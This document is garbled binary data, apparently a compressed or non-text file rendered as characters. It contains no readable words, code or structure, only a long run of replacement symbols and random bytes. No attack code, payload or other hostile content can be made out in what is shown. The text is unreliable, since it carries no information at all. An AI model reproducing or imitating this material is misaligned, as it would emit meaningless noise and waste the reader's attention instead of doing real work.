��m�#�Zr>�m�ܬ���?0�u�����<�8�~�|����Ԟ��N-�^Sgn�݌���ռj���-&Ku��~��p|��N5�y���--�󜗫k<Yͼu�3�rO6v3��h����\=�~c��u�a�~�q�Nwo8�X๝Ͼ=��g����`��'Xek��a���;��4��]q�U��]j�Ɗa��	n�>�����q�pr��j��� m/�'8%��_ܖ�mM�㿌�Ku�\��N�{2���ѕ�1�i��ֶ�X}����e.��'Ye�)|����3�j7?)��%1��ˈ����gb��R���q+���{�l�p��z]x	F#�2i�He�p;R�&�Xs1Hc	�<YE9It4rI;޻�l�w�:�����d�����/�<	?�|e���4WQ:��pODi�0��ˮX��u��H��{�$0�c��(��� �u8)�5�SV�ֵmFXDK��<Tr<%md��M#忙��q�2Ϫ�CD���w+%����)��i�ɸW��T�o��*�>'����X�{�/�8��*ߎ����t�y����z'X��q����^�o� `ެ�e���������:��wI�����쑋�ǲ�4�mHY��%7!=��ݛЗ���9���Hn�� �2v��'P���-�W7�����*S�+�����{����.G�Զm[iks�}��?i�F�p8���w.6'hu8�?c��l�K'%.�͡4��줿�/�*t4��Ӹ�
0�ĕƑ`�0�5���a����$nD�3p����鎏��~b�����7l%��GV�7l�G%~My��wO̗92�����6�?�K�ŗ��i6:����9�`��C����{;�p?��T������|�<}�V<�综8����F7��ȼ��������~g���<!����䃙���]�3h��Lĳ���l��s����bŸ��:��Н��Do�H���y<�Ԇ8��M��H�2�}/*;'h^���?��8Id��R]$��M<M..��/�;�=���yi�Ò������Z�C]:Ĭo"``5��(�[p�kpJ�VK�hCHi�Z��_(r,6l_j{��� �!�������[d�V&����ùr�$��k���S#M�����۔��sy��8�}��|>F�ێẀ��78�����n��h~��ϙ���K�C������*2vKX�X��D�5�θi��q�L����n��QZ|6^ѯ>�}�����3��/j�t������<]���%�;/3/�� �k7�G&c.BZx�M��|[=�k���k����m\�ܺ�_�dd��v�g��g�g�y��Oe3�����'5'�ʼg�8��ys�T?w�����3SfL#�oO�3�e����ϧ���,R�6L��c)�3[�{jfc1���Zcz��r�7�'�ە��ereq�r�;�<�#��	���A��9Yk�^��y����`�J蒚Ďo�π�ۆs�4q�w&�{3R;��5LMϑ7�q����=�������=cUSl�;#��L�8ء��Kin�ac?	�-��^CZ��9��ZG�\W�XR;&ߊ�co���օ��w�|���q��#����af�G�ɺ�[��<��GA�xh/�ՉL�3��/�{�N��~�iD�f&<nl�����;Rֶ���\����n�n|�Ƴ���q־
����	雦�#��y�=�//98��ƕ�)�D����i=t���Xo�&�<�W����&���8�2
���RI�z�ip6	t���69Ya�Y�۸�e����c=R+ o;�epԗT?��4C���ۋVǞ�ؚ4���RM��`���ؤ]��gN��14����89�1�b�Bh;>>wl��6�9�s�o\��$r�/X:�8;����P;W�d.��q2�f�˧PɘF4dN݁7��K��9�ȧjO���tNv<F��q]���w�F�n��{f�+�l3�5�=�S��&h\�1���&ú��Ť����c��|d���{��Y���KÕu���������N3<�!��Ĺ���?���/�Ǜ��m�cB�$k�����[�{MӾDط�[�M���� j��Nɭ�~HxWE�]���e*U�̝n%���� ���:�XXǘ�X�4��=���ۓܙfX�jo�����w;��?�d�1�jEs?�b�vLW�s$)���9M}�~���(Lz��?"PO�v�Olb�hٲ�����Mj�8��l(��\�2�!�!�&�؜�nO1�e�;7]Z���u&��m#�����F�Y��BsV'��׌�Ę��v�Z|��25��fe���k�Nk�XY�9q���39�iG�h�\V��/��m��T֣Ŏ��."c�&��g��&|�N��2�R�1����P�Z�2��퍼c3��<�X���S<ͷu�O�3c�q0�����|����� ��aH�[�܇�h;�ι�Ü~ƭ�Ip���&�U��v/�w��}G���)��9��nT��.��ٚ�;66.@�t��n�#����������@j�\�C�EDc;?��ԿL6�r{VDN&k��s��%e��3�����`���0�G�p�s�&1�����F���Ov���s��	���9қ$T��Σ�㙒�J��w.')��mGp��vc
QGP�K���h�z�֞�Fm��ŝ!�F��M&##.5Ͽ���4o�M��/r��}7�Yʟ����Ì�{>�U��\^w�� 3�1�bEcCk��!��Qoro��^^���=�=ϻ��ʻ�Z�%r��SP����٢��H̖���٤\�7�ى�۱4�}��}�k���dRz�ː��S\9��\~����15~Ҹ�`�^6�oq6.�úr�:��#\��q�-���)#���N8����U���E�H�;����`��]4�⧵����8�T䇚SĜa�r����Ο3�l��]��EO[�ظ����g[��g;#���&�c�nG�vT��Q;>'�u|��]������F��(&�.q�T���G\��5�.�mƭ�O�L������#ehX�\ɳI�sq�YȘcc��e�ܷ9���:y%?�'_�tLK�/�8r�c3+bںC7��� Q�9�4쭎+#a�|�q��ƅg=i�"մ�Jt>�%���ò�8�oFⴡ��A;/cb��9n��Q�G�AJ�����d"'��(<�l��=�Gfr#B�f�̡�ÇIl����46!xQ�ղi�*?/A�T��ú�ӫ�_���{�ؼ��ք�,�l3��Wq��L�p�����]���ۡ���|S*� ��v��� ���m.3�� \݉ϺO�R�	�!���!�a�8:����o�����מ��':�Զ25�|�6ײG�6����)ƐyX����hl�#���i��������܁�`k�ߊR橮�~=�+�O1,�{$�gf8�x�y�l��uy�
{���~��rnA�N/Gh*_I���	��j<��3 �Ḏ�7��lx�B�_�Q2����r��}c�C��p���<ua�p1Րԓ��������]9���D7V02s��7[�H�H���Q�Y;�T��Ν��ˉ�7�nk��F��o�|u7�����Ӊ����Pڧq�����D`测�l�3���a����oH���Ae�i�o��ލ!�_���:g�����A�1�0X/C���&�����L����vr�cpr�r?^wp�+HÆK�����cq1���3��.�mp��q跖2��k%r.S�Y+�ֳ�T|���A[+H��RU��e+s#d��f�����ޢ��a��u6 �|=��j�;�Ԝvq�]�o��G]?���7l���,6��.�u���.� ���˛g���=s`��Wc���+�;<F$K��fiھ6.D`�����t��Z2����P��u�����N'n8�	ǲ�?���y���D�m��J
��k/fʈ���M{�3���O��ϋ���L�\M��8m������Y���l�����%k���ds�5X��c�1�]h��2�d�f5���.n}�������Rr��#[�m9��fKoj�%�m+!��HӒN/Bc5�{���P�
�T�����1�����H�a	-1D0VKHN��x֔B����R�m�O)�,()	�A[	J2RJ@0�@8��b�Re�R��P�֡����R�9�/�J���o����u�H��11-/1Ja�X'ւ ��T��+�E��5"�S�$����_i��Hb��Sm���h�2V\>3���P��Րܒq������KL=�q�\fbCe�I�[� �L6��Z�o�k + &��I�ڒ\�X+�m)o9��d�G9n��rq�H���)�b�(� �U�)��)
�uG+4(E���i�Pp*��@QB�B�?c�]ÎF>(z��H-S�-��]M9�M���E��WrXY,b2�ɫ�ܐ�o� �(	R��iO=��d��Xy+[Ï�	������Tt>�Y����yK�����})g6"'!9؟s����q�O�:�I9
kXIVs��iiȋx(�e-B��L_�e��4�D������w�1y
X�!i)l��*��Hs%Hd�^�e�M����QPt���B�J�%T�X!.���廦��C�:��R��PBV��J�IU!�>��	�TJ�� ^��p2���s(6.Z�m�F<�2��$U��	�N��P���**���@'e�+��ē�g3Q�Zg��w397C�^�p��˂����3��:�H�V���D{�E8��JY�ɦq��IH'������L�@�K����Eƃ%�����4��B��d�>#�����<�c�S�`�{�U��]HJR=E>���B=M}��}�Qi�՚	BZU%�mE4�[�O�6�YP��5��i1�	�`0�p(����(�M$�@��4�n@�S`
��TD�H���,<U��^�.`f�U�x�`�,��/^j+�
R��ojQ4|W�=k6[s֝w��\7ɤ�֜D�4�ݦܤ8lzV)M�J}��*c$;r�cIqgح��*M!~֯P������� JP
�j ��z
7
�|��M|A�|�й��Saa��y���B�בv�u���{[�=�%^nE8�:�ӗ+Z�D{�A�H��	J��� ��.�ޡ�Ͳr,�<��b䟷��Qa�d��]�P�AA��
��o�+%��ܵ(Jc�֓���|lO���)E(HHJ}�^߬H�f($"�z7$&��$�DZ�M%"ą��^�����C��p(�^½�����@����m`+�W�+�Ts�R��r^.Nv;���VCm�T��\��-k	P�~�9�V�.����-� t8�����%Y/(�9	q,� �|���E6�R�vŷE!h�<�%$(e��|\���m{z�������#�-��E�&���)E�--�E$Z��]�)���N�G�ȥ6�^oѶr���I(-�h8������*wռ�\NQ˥'�|(Z�,O���A ��R�ukPKkX��X��n��ԕ�����!^���f�}��Hq�P�I 
)���i���;t�\A[���)	�i-�ɗ+%Dc�ژ���O��.P���{�����N^4�FB�!�1��<
RI	�zO�E�x4	��/B�u���W�2�`)jB������!W�����-o�JCN%O<}���JG�kC��-š.�!$�	�B�Ut�����r]g�#1�����}�ҧl���a��%aX���c���#2μ�. Ył�ꧤR�w!$�?c��d1�1~#��x���_�?Ūä1�?��c�c6?����)U��?���I�"��'�
�_�I�O����Z�� �� �W�7�v�O�?
�l��� ���|��-|#�����<_���n���2>r~�'��� �?�������� ? =;�W6�NYP��UI��@����;�D�D��tUUJ�՛������'Lk�jc`��4`>N���y�&s�T��&��Vu�O������;��1/�k��W�~� ��*����-��!'��������1�LS�UNϷjq�|��݁�&�݃���)�0=��m�轥�p2N%�.>��_�&�ӵ�J%���nG��w#U��6��Kz�
���3�;-�Ó�&>�&F��C0O|�K��聒$?�@� �­�E�<ӳ�1��ԯve�C��'s��W��%���g��^�^��C��0�7C|���?T�]���'��h��@(:��0�ں��5�4��Fh�z`����3;�(�T�Ll.�ECu� 0f����uGE�
>݋�n��"���]<��|�Qm;S���b�^��ț?���3U�Uo�T����5>�� �bi�8��&����,*VϚ�`;�M!_B��߾��49��o���p��(*>I�}ʷ�1�U8���U�RꟐ@T7�<�ɂg�W|+�Q�pNC�`�^��WNnPT��z�^*��wL�8+���� _$������|��"9����n}���߽� ��*�sO\���V��M�C����ߴ��vo�6i������ͨ���Lh;���wNn��c�� $���*@?�Q{���q�ކa0$�P��N�j!�f7`���i���]0�V���t�-�s: wܸ*lNꉓ����/���m�ER�c��`eE�#�7��R���dѩ���Yo�dgTZ��tix*�?�V��'v��qF��qLES�w�?5N[���脍�Z'o�R�4��6Vf�-�o�∱ݗ�� ؍��#;���5�rl��Y_��j�5NB6u���ͅ�]1f\�D#�⸪��OtKQl�'�{�pQ�\�����s��]�}��S���$�$w��;����~_��7 � ��w��U;�ܛ�d2k��dYWӂ4�<�*��j�;��1���W���B<��D�-�{���`��#����~��\�#d̩����>��͓g�I�ި'$'��7��ĳo�T�z���_T�TNm���3����8MF�N(v'Y�n{��Ԝ��14>�a�P��\�o�����R���&�jr�ؘ������a �I�lA�D$�=�9d��2�;�������鿂ޜQoC��@��؝lGb�J��+�W���L�[�ʈ�i3����V���~*���+]=�NK�^���"�;���Q_"�����5l��vz� ��xm(���*�����W/�f>��d;�T�0wکO�j6���r��(Q���OqLY�T�w昂�T��}0������m؁��1�0n�J��b����ڋ�Sf�ܬ��B�����Te��BE��P<��~���`�3�P:�eW?�Ͽ��P���oN ȸ�o��� �ܪ[�~Iě�71;i��>�ʅ�T����y�t$_���Ѿj�H;o^�W(;ꨝ}Pe�eC���"SMD�0uZ�[vqDg��U,�-��*MA^;�j\��9@���J��p���@�xQlN�� �<v�;��U?%V�˿�<�$�ۓ�^ϒ��mTV��P��U|�:q_eDvw�LO���|�T��n6[T ^�m�H�[
��(�N'46-��Q� �v�4V��͖�(���rt�.L����Ei�˖�Ϸzc@�z�<�p�f���bX���g��Y3���]�cD*�/hr
����|���ɎG1�����ثA��3׾j��_����fd��S��H8=�w.aC���'�od^��UpU��gQĔ��d��1M���aQ�pgLNNR��4��]�2\��U�o$8��V�P�����,QU���+ ����o�5A��Փ�g޹�m`]�>�>��mL��a���A���U6dFh����ad�d�;�`k�3QX�o
��lS��"��W�b|�M�O�!�`�q|��|���sgo�-9T �cZ��UQ(��ޅ~J�V2V�uR
w�DE����޹��@���6S�I�����*��)1��d���j��ekmܘ�dƪ�V��(�C0�:��D�O�qJ����*��8��ߺ霃�*�'��� �����S:p�蘦A2�p�dA;��BDsm�U v��}j�i��d��Q���N��<���L���0�Z�����~��{����Փ��þ�dH2�g�
_���-۷�L)I��|D]2�J��y��E�]�#4�L��ޝ]q�Ț
~I�4g�.I9J|Ӳ���b�$����Bꩰ�Pk*�ͅ�����UMhS�7��Q���ݱl����Ta{'��� �h��G$8!����Yt�0>����TV�i�(ɂ -ꡎj�oA�(��}�:|���Ql�U��C"�-�����jӎ�5���\�p-�B:��۽�d�w-߂�Y2�P-�>Hm�>S�d���b��ڦ�o~
�F�+��mk�G�qEU���k*YC*"�EJ��#�K�o䋓䬋��� s��2[��JYQPT"��/EL���6�>Iļ&�W�&Pցp;�\�5>��j1�-eE��6�FR���b �_���C���t圏��Ql�����#mۓ��U�Q��C+��zტ����*�n��� ���6��hC�x�QS�R�j�L��.)��'
�U����uB���
ɂsd4�(5���͢� r�H�����ז�4�bL4�:`�Eɕh�jQu}GPf!�8��TRQ���{�  c�T5u����L]ؑg@�@=9+��4�$Y���%-&cKY�ڈڪh�bCۆ�h�".^ˍs߳4cNX�3��M)�c�����.b|�6$�Z�⹏�D��o\p��f�>~\Q6$!R �����H���� ����g6�SH{wX�tK���W;~9г���,2D_A�2�ݹxoL/�>�HA�sT9��K� ��4�.,|>j��**-]"Ly�b���:��K�#Aoԝ�����!=���ň��(��b<��l?������DTu��x�C�A�������8̭�ي �)le)DrԷ�fi�\�/-�!^`lGNRz�sǁP15z�Re˜j2b{�Ql��T�*��T	,�#�+�2�_�O&2 Qr�C��@��"� ��#���7F"�TG�]�ł?�͜'��%*Dʄ�>n��h�m�ܧ`�ܫ+�LFX0�f�b"%�@lD?��Q���H�3D9�x�O�'j
&%���<2@�����Rx�HS�H�e﷎_DfF�}ɃJ-��9�E ��0`lv�{�.�	���-��\��ܿ�Dnw�N~(�
�|�d��H��'��H�cN���97D��2a|�%�1���Οh�D���IsRr�����Ld�����#��������B7��$p��������9m��Q�4���v-�UYVρ��!J[*6�fN�X��F|���E{�<�cF�w!�q�~��rmd�%}�(� �(�	k
@�7�ڏ$�1��Q*��rƤ�l@�̝Psz}xUT�Q S���p��Ϛ<�dt��%�ML��T\4c��ŸblV��6�NյnO�dFn�߸�� ��g��Djd,N����bv�ⷦ ���tj�ϵ�ad\�h�V�zF\���#=S�{#�6��'�?3�r�ұ�?q���cFQ`��Ê�=_�n@=W(>�-�0�Z#e꫙S���`�r70S$�|>h@ט�oBu�d'��8�)�Q�y�����bb\l)�y@��Q�+YT���DƠ���@56R��	�}蛒�`�bj@�؏6J�.fb����f��'�-@+n�Q�h��G��'{v n©��9�z!�H�P�xe�@L戡�J��7�fw߱��,�kP(�ӹ[�)�U\ҏ3[q�ٲ�z��	���~��F�ޟTچNh�FD�|��ޫ�V�D䲈 ����|J�&j��RF��,��J:�!��-��[;��uKE�Q�4$$<ǘV�wR�7R(���6d��>I��&66;7p@��v+�n�|�܁b�hŋĳ2����E�tKVi��M�� >��	��5�T�B0����O�s ��ɶ#E�*�|ՕK**�\ �3D�A@�+ފ/Z���j���U)N�п�j��.��p���O�15@D9��5����	u:���&�E�ˡ�5dK{be���V
GV3�F��Y}�2'	rh��z�!)���5����0H��
09�o��'fUڀ�عb��@��,�6���es�ss�!ܽxZ<<����P'���n����ZR��9��	�j�����&� ����S��%��2^��F`1#�h���U����*#� �Y�H�P�����#)�r _�C���8Y>�D��a�qD�E F3ξo\��;Yn(n$&�IPkÿ�<�	����l���^��]ɦ)zw��2��G�E��ՙ���/����n�65'waj䵿�(��$$]�NC6ڎ���v
��5I9�x�"� �{��Q� �fDZ�.�"d^�����R�����FU��Zm��Ӧ!�� p�dF"� �*=f����&<��A�q�]��1����q# �-?��jRD�D��뫏W���l9I�a@"� ��i�,�W�<�̲[ջ����!�)!�@���[�)��O�jq�N�jR��}���D�Xm@��cC߂��N.��i�pb��e���D��_�/�����鬈e-�1Ω�'���[� �4� 6�r�<NKSP����|V����y�!�1;<s8�\8Q1���GXx��B>��n�X��  %����6���OND4�Ks5�~� 444c�1@6��P,�����~He}Q��;���扭D�W��-I˖ 9' 3�Z���=4$Ѐ�o�׸�����ELr���6�QDu@iL�� ���'�Aت�Z�Ћ��Zg�z��ғ�A�(}Ư���0���i3��\����~q��=<��T����8��!� 2m��G���N���J" 1ډ!�ޙ���c�Do]�F2`��l����v�k��T4Y�f[����EZ��Un���`�smT�r��1#�|>��J�/u~K܉lщ.Ize�r����� 4B�\W6�`o�s�d���-tX���i� �iU�LeA�{��O�\�~i�U�n_U.�Z/�+�H�W� ��R��gG�<��Dh@�H���+���~�b�
�r�b�>]W;Q9��I� ��)��$����Y���U�_��[��	u�v7��l���r�f����>��[:�*�2e�EUJ@Qr�J�D��/�j�i�r�����sCFdn���!Ր>љ�� �f��u�4�Hȑp��iu�f:z��r�?��І��V<⡹?��8��Z�Z����rs �[xp�}Y��ZR�?de��R
�u�P��ґ�1j��C����nx�4��	{�FKS��ݗSyQ@K���Z��u4�#sSv���/O�YE˗����ʇ`R��I�S���$�''��G���)�3& �ƞ�i�j���E�\; �����L*��5S���'�w�"[6��bF�߅��t_��<z��P��&q'z�u��PFs0�`�KȒ�3]f�]ͫ����"yN����˵*Tz�Fr��-a���aC!���Z���?���ӔA&$��D�ڄ.������5`t�Hw��H#rB�K��dN���ͦc'b*�_:��WQ�� �� v0�d�&�;���j��\�LG3�f�}v����:h�ǖRf� v/� ����_���u��>�WLo�Cy-o��>�:f\@<K�/�zn���4��a����j�C�#GPjlnRϲ�޿��_�d9�"%�Db�w�@�qE�ֿU�]HC���� bE����$��:��z�=O�����-x1�>֖���I�Ŀ�"W�;*ˠPt� ��Hw7�ȨK_W�C�飧�cSC9l�bE��]�p�BNdC'nP3
(��ZR 8�m��]���@v*Ql+��wv�� IRu������=���v[LFzR�b�GR i@�D�d\�`�m�i�jhN\�R\�y��.����t����M�d4�T�bnG�t=d zhHY?!���
�A���a�(��R�D`�@� ���ʜz�FF?j�1�3�M�
n���q���&?lh�o8�11�K������4��h��W�P��ч_��D�"%�"�1֗O2#��=��`� � ^GiZ�$���V2�(�1�wP���Cb;��GH��dM�{�b� w��c��N6��t�5 ��#ǘ� ���PєɄ�d��ԕC\�l;�#,rzSrR&"�N?탔{m�f�01hUTNn���O��<Uv���+-���!:p���� &Ɗ�UM��~�{�|@U��˚!��O��.�gޥ2��JF/'#=� ��)ׇ�3^��v�|�I���62k��ੵGh�@mW�ɻO��Y3*�0�V�9D��̨글W�ar�\��=vv����\���	���w�A�v� pU�x������^�Sh6R"q�vHE d�O�DJe�JqG�2'�W.>*4p%�*1%���쩅0���2�*� �e˙$#�5�
���P+*�$��I`�!���Sx(����$�M��Ge?$ܤq��E�L�#@\�J�� ;�HXQ�ԉ��	��l�E���D^��hYsBA�DE�(]�x!&�@�	��z���>�Ơ*�މ�idߨC�LWiT�HWcF"��$W��C�|Jo�^T"H+���c�4�d�f��=W������͔����w�G�� �91��֠��}�~��y�}V�����،��jc����'|e�(�ݑ�/� {_�P�a
��mR�Q�-!�49ǹͽ#NF�5�`��2�Ο5193�}?~��:������������t'�/�o(J��楥��Qrܽ~��@���C�]<�DF�ݓ L������h���&/j'3�D�^��j����`$2O A�F:15R�S5"6䬂d�֧~�K�<�2�c_9��{�n���1.} ����}1Sbre.Y�K\l�D��%��-C�H���Z����CJ<��~�-����ٟ	��>������(�J���
!��B�3h�R�'���ҕ��"�1���#��Zp�A��'i~�Qԧ�<�����H�G�a(�⥣2	;����/� #��%8���o"Q����?$I��.X�����˄LA�4�aZ�t�K���yM�6��$9��ҎY 9J�bq�!�P'SЯ�ƃꀉp��*^��z>�r�\��n�g�3<;.���b$ԛ���ޝ�-�y~���F��Q}��=�i�&���8e�"?d�����,^��n���"y��_��j�#��6�qz�(i��h\� ,�K"'iT�����R�����=��ӂ����%\z��"�&�r�p����3*�p<�)�~�@��U3UL��a��[G�m�� �a"�#|�"@��6��C��������^��$_�{Iި�'ĭ��@僲�����n��EeZ�9U��7��'�
�/��=� U\SaN�
�oAS-��22T����TƘS
`��A���q �(I�y�@���O5w��+�	Ŗ��<_�N\�Ř!!��>�T~�ջ�UT�EfA�`S�Oe�5TO������6)��U�3D8y[��
[��������	d����v#�N m��U�sS�n����YE��� &��� )��Qb6G�3V�C
v(p��>)��d�U^ú��)��"Ɇ.S�V�[-铄�rܙPa�>i�P[�����U�1L� 	�aUgE����w`&�TUVT��)�Kp@���ua�>����-'jR���ro�q�*�[qE�^{��ߚp�/��P+]~ҪÉLd9~��ŏs]ߚ2������D`�@|� �G���#�V��7c^��"����#�C�6����" L�p2�ї��1'�C�NC�A������Qhj0;G�����?�DM����r�U�G�"d� |������E��� �� �/�O��$�O�E��?T� n>/�N4�<>��0���U#C����%�>��5�"ڇ��H�J;�Z�շ�Z����e�D"F��tDb��o��m���
�
�"�`�m��3QoO�T�>��VD�iL�L$|�#�T�PG̢�J�ω� e{�_@���}G�&">I�pVJ��� <(����"d��\��;%=UMSPGwwOd���^)���0�1�$��?�g�-�|Q����:b���6��h��*'�
J��B"�ޜ`[TU؜(�T{��qt�z���̃`Z��ʩ�ӄNAW4FJ�4��r|�I���jY�2^�'o�nD';x��'� ���d�بjq|� /�[��f��ùYlT(F �I̩xxn�v� G�8�Ur�P�u��-�~�(0�U��D��[�f�Q� �J$X�⭚dr�p�r�-�9�UL��T��jl�j.X���f��M���87R�4sLȔD~���l��iD�uDvWU�AsE{�KO�7g;��5��=N��U��,
 Y9[�|XUDEˢ�Hڂ݃a�{����%:|'5�A�{�
p����@
�G5n=�y*Ы�V n	�)��݅USӊ'vކ �W�Et�P
&]� V܁���*Ш����S�# ,Kּ;��j{�ܢ�~�7~���D 2���hTł��TP�:���σ�k��@��'�I��� @����5��dl��{�]�Kj�䬚1a޻]W%@S����4�Y]X�aL��v��rO�0Q>&f�@N[���/\�ڀ��ׂ��ªR�(ԽW,C�TI"�C�v�'�8����o�ȪDT�E�pd��ډ��q�~ڧ6ݱr���-T*�d��r�\*&5�V�$��j��>��l�5o4h|�Cp^�A
�K����NdɍGd��8V�n���`�U�A�D�ȇ9�\��˂ N� �P����Dȹ�ભ��O�)�
��@���5���@F�H�@��,H lB�>Dbɨ=t�h��]:��!w�`ٌ7��[�ĠK,�k**�3 	�Ϛliة�/�O?$�r�o�v��� h� 0� o��2)�|
�I�n�������*���;����ڿ�C���"��ӱ���e���2���E�UdeO�r�͓�LG�{��g|����3�O�a�TV�D�M�e�T�S�^�0�"�5H��v��{L���?�li�{[�q|)ۺ~�a�� _âp���D�T��e\l��;��`݆U�&�6/��ɲ����D�U6X��a�_ �`&�*-��~�/�q�5��:n��[v�*+`*a~�0m���+�5U8_�_W�>/��U\�czl7���7b��٢į�*��e�lo�`�7f�~.U0pUp~�S`� ʩ�4��|?b� �UEO�=���V�nO�p�ǎ6TT����i��٪�{E�تeL8v��	�NJlk�|w���B���N' �+,=��#�C���/(`q��{��Q��� ? .9� �����$�d}W+Iɮ��~(�m�dh��+&k;_=�DD9�l��.���)��r�b8_��tk~e���eK'!���nG
�S�:g����.��W��D
+�
���T�ɈG�;W>2%�{���E�iF����8BP�,��ބMw��b���R�$�[m>|jCNd7����Q�i��q��Å��
����m*Wc�ʨ��rJ&ı��OCb�fK���⎎�}9A����$#��H�/`~�hD�P���B#L��'p@0$����n.O��zD��{Wۚne#������DŮħ4�H�Z\��M�s[-� ��ވ*��*���������l㻱J�F��Ym����[<��"��Cn�A�� ������x�����	�	��;
�����*^^JP��&%���s�Q��xoQ������{ZA��\7�Z�u)���ls;���U.c�F�sl��-�*��3kg��J1j�<rA����K(��O��^�6)s�( �V��^;�Vʂ�츦� ����Y �N8`�"������jq�)��*���nD�!TJ�E��Bb|ѭ�\��/uA�s7�ꉄ��)Z_?����`���dPђA�ż��n*&E�9�1��h��%�I�5r˟P0j;�1�}�?+����MQL�/T�/��Hz�a��G�bG�%����+��e�N���0����W@����
'UU�pft��x+��wT�+� � m��,��澩��A��D��&���Y����	cZ��&ŏ0.�6m��8ʭ�j�jEɌM 5�m��!3#(��Q���5ِ�|�$�����#/����$� Ҋ�Q�}�@ƌSdB�� ����p �&��US��C��JalY�2dض�B⨷at٪d�����T&XQ޴�Ә�n��Q".����ә������ZMq�]�1��B���mE��jq�"|P��N��jjDn>��A�dsz���q�H�9x4�,+���[?O�>��h�oUB������`vv6��\V���۲S�]���TUL�ɧ��uԴ��+>G#�(�N<���x)h�[�I5�X6��މ&��%"�˅�g�Y��������j�>>C�K��n�R�j)乔������l���?��Z�߂���4Ɨ[�;�dq�DL��������1��Й �J�/����
ŏ��$�ekѐ �;Ӿ��`;�g��M�>�n�$T����҉�Q`�TC�')���W��L.q�6��v7*.=��AWO�tع�&�t���H�Fі�ܹ�D�x�H)R�!J�n�""p!�x�6�G��C����7�����.�q�'%^����j����FL噶 �gVu�
vh�ڪ�d-�F5�a�`ptɍ�[�����]W�J�U�B P�nPsE���O�O�<�U�p�p�z �`���+��	��܆H�S�������+]pW�g�M�1�tؿb�¹�G����~�v
)��*�����
��{���wE�|��@�Ԝ�`�T�O����h�#��� �O̶h5���⩕�]w��J��l�`�*�O�li�wƸ��:f�'�R�U6��*��L�[�����������Ll�{��G���1�eU$e�.�G���m<>hs#φ��p�M%�9��ɓ���7\N�ӳN٢ce���C�EO��B:�!�᛻c\�*
"2T��6�f��*�ǿy_~~Hn"�cb�РA���3����K�K8�'4DEAf�U~���#� ��#�g}ʆ�~�,�O�0Q-dߎ�{O�b�K��&S��8+��ɪI�k���k'Tķb��;�)���z�j��P���L�.[�R W�Us����Ĩ]&������M	�&{g�V�RΨ�j����EUoF���¸W����/�b� 0F_ە['���D��ݗ��/�O��1T�ŕ{UT�#@��N��G���\B��G�
�6�j���K�������j$T�~�r��� f�6��]�gE�E�T�S��L���.�|,��]{���'T��3M�S�*��T\ڔ��j-˴)}���ɷ��.�Ps�V{>JŁj.l����،�j�X�w�NnP�O��s�5���ez�P#"�z&��?�U�5Oz�EW�N��T6;�#���%�T�bk��|L��&Ƀ���3�U�T�u�=����P�>�� Y�t����Ku�*��4�y���VdəW5�nC �@&���N�vj�p���![�d 5%�Ե5��ȋ5��h���	H^;�
)�qC��鈩E�hB$�a�{ ��fuS"k�T��.ɐ�U8ۼ! y�����(���s�i���:q�6�_`BLN���n(�t����'���j����s��(��w��}~��D�UU��Q�p�(ʨ�ݶ�E?h�
��sD{Fhi�9�@�I�"4�6����O��S߂��4�C-�w.y\�)��t�� t���T��f_n@�4F"1�>�&���*<� e�B�C��V��,�t��� �qP6>͙��!K��02hl
?q�\w(J1���D�ⵢG����-��4�D�S�Zʦ��}���܋\���W(O��j�*�J+��nS���/ ��LH�E����ݾ�)	�͏�Ӧd�&����)�j�$|��2pwS�j2�wm�\ֈ$�&��
#|ь�
�ԋ�
y����
oRK�b">�!��>�촵�$���%Fg�f�g�?4$ު::.j\xM �K�P�IW�_�֢�:3�c�c��S�dqF�a��]čJ5NM.X�R`�3;J f�E�V�Bc�R, ���arX7��<��d�a!^&Չ �~��7*�J�QH�S�����N��ߪemc�D&�Q<���}�=� �ު��?4pu�F Ԡ&X��b�.V��H���\���c"y�5� �bo�湌��Q���8E��e�'�	��#�42��D��Pz�
���(Dt(T�(�����dL�[�r��DӇz��TNU&���b�b3R� ˖�V�z '��gٚ܈! ���$P�]����br��Ut�h��kUJ_�&�3��.�m�/p�h[r1 ��Z�Hm�B�M*�0�S�^�MpjS���nU轠3(Ol��@i����pT��R�W3I���P�wv\��%�(u$<���!>Pv��3q O�Zd���G�CN��(H�i~Es�{: ��]�H�U&�M#5�>?
&AŐ����	�Y�k�dalHo˂$�(�[����U0WK3�� r�9��Q]m_u�90˚�`d�c_?�BQ���\g�5Y ��I�l�8�m9��3�?�bٹ�ЌY�o�0��s�ĸ�h㊜�W�F07ӂ��;���)i�5)���@2�mI�+�j���`����޹b�25Dd�p:N�ŷ(��tou��|��)h�9�I���#��>H A\�A�j8�Q����� ��d�"͵T�d�`N0���Գ�P�115w�sGF�]0�4L w�\+�=Ud�t��� X����i0m�R�(�I�����s]�Sbu	h���&���S��ĽS�x�ayf�1�$���!�3pB��OϦ=�T�`Lcr q+j�,B��Җ���W���qg&F ���G$�2��r���0�Kh�h�@�a;� LH�.��0�� q-�rb���'L�t�%��2���#m��ʥ��#R�;�oܛ@DB2`�����*#P��<�r�$�� R��<,�Ս�"�/�aZ}F����"������$ VN�w�:�����^�H�B�Ϊ�
�6U���u\;���������W6�(�D6
�;QW w�'$��IFDW���S��(�e��ZL�F���Q��.j�P���1�`f����?��<��S->�"}Ӑ�,�����c�Ҧ���$�7#kԝ�C���触I�3��#�d�k�YƄ�,NU���"z��]���l�RӞ�$�2 �E�1]#��O"Y���T��ɩ@�DН۔~��6�x���[�S������\�p���a�j�q��$��Q��x}ʵ���LF�D+"������'�)+ v-�4c��ֻ�O��<�q��w؛"��_��Q�����=S@<��	s���m��&ķ}ز	��UGT\�'4j�j1v`,�K����z��L�#pWޮ��_a' �ڜ��dJv�e)(^�z@@�+V��fnw��(���ªR7܎��N�T�xJ�Fý���u��L��'=��zsҎ��<����]�)u:�术�m�Y_�L2�i��Ơcw?�*N�:p#@8��AՐy~�@Kf���OB\���C��Lhp`i�i�V@A��/�#��\�s�BZ�M�)���)��̟�����F����ƪgLC"E2L�`�ÿ��@�Y;|U"��g}��"9[�I�sI����C<�~+����uegd� ���J���8
�ɜ��R�k*��BD�lM���T�Aw��G���gE�2'5uuT^���� ��U�l6"kT���ٱJ0>�����&�TU���*�ɁN����Ds���+� _�#��D�|'^d���rj�e�v_
